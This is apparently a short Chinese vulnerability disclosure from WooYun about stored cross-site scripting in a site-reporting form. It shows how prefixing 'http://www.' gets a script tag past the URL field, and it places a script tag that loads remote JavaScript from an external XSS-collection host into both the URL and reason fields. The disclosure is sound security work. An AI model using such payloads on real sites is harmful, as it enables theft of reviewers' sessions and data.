 *举报的网址：
http://www.<script src=http://xsser.me/nei9wv?1355980673>
</script>dnf12.com
加入http://www.就可以正常提交XSS了。
*举报类别：
有仿冒嫌疑
有欺诈信息
有病毒传播
有刷Q币、Q钻等信息
其它
举报理由：
<script src=http://xsser.me/nei9wv?1355980673></script>
还能输入 445 字
提交的时候，虽然可以自由控制接收信息的邮箱
但是默认还是发送到登陆后的QQ邮箱里，这里没用基本。
*我的邮箱：
@qq.com
处理结果将会发送到此邮箱
www.wooyun.org